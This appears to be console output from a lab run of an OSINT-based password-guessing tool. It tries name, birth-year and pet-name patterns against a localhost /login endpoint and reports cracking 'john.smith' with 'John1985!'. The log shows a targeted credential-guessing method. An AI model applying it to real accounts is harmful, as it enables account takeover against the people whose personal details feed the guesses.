 Known Password Attacker
Data Offset: 5, Flags: PSH|ACK (0x18)
Window: 8192, Checksum: 0x275d, Urgent Pointer: 0
Payload Length: 419
[-] Failed attempt 149: Buddy85! (Pattern: BirthYear(short) + PetName + Special)
[*] Waiting 1.6s before next attempt...
[*] Progress: 62.8% (150/239)
======================================================================
[*] OSINT-BASED ATTEMPT #150: john.smith:John1985!
======================================================================
[*] Password pattern: FirstName + BirthYear + Special
[*] Establishing TCP connection to 127.0.0.1:8081
[*] Simulated packet construction:
[!] Packet header construction error: index out of range
[*] Skipping packet simulation due to header error
HTTP Request: POST /login (user: john.smith, pass: John1985!)
OSINT Pattern: FirstName + BirthYear + Special
[*] Sending actual OSINT-based HTTP request via TCP socket...
[*] Response received: 471 bytes
[+] SUCCESS! Password found: John1985!
[+] Pattern used: FirstName + BirthYear + Special
[+] Response time: 0.002s
======================================================================
KNOWN PASSWORD ATTACK SUMMARY
======================================================================
Target: 127.0.0.1:8081
Username: john.smith
Intelligence gathering: Successful
Attack duration: 189.94 seconds
Total attempts: 150
Password candidates generated: 239